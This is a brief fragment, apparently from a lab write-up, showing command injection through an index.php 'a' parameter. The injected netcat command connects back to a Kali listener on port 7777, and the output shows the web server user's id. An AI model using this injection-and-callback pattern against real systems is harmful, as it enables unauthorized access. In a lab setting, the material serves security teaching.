 192.168.1.10:8080/index
192.168.1.10:8080/index.php?a=nc%20192.168.1.10%207777
uid=33(www-data) gid=33(www-data) groups=33(www-data) hello world
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.1.10] from 172.23.0.2 [172.23.0.2] 41088